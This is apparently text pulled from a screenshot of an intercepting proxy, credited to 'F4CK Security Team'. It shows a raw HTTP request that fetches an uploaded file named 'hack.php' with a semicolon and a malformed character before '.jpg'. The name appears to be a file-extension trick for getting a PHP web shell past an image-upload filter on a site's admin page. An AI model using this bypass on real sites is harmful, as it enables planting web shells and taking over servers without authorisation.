 Request to http://www.
Forward Drop Intercept is on Action
Raw Params Headers Hex
GET /page/pics/20140813/hack.php%EF%BF%BD;.jpg HTTP/1.1
Host: www.
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:31.0) Gecko/20100101 Firefox
Accept: image/png,image/*;q=0.8,*/*;q=0.5
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://www. page/admin/page_edit.php?id=115&groupid=37
Cookie: _D_SID=2A7FF464;
Connection: keep-alive
F4CK
Security Team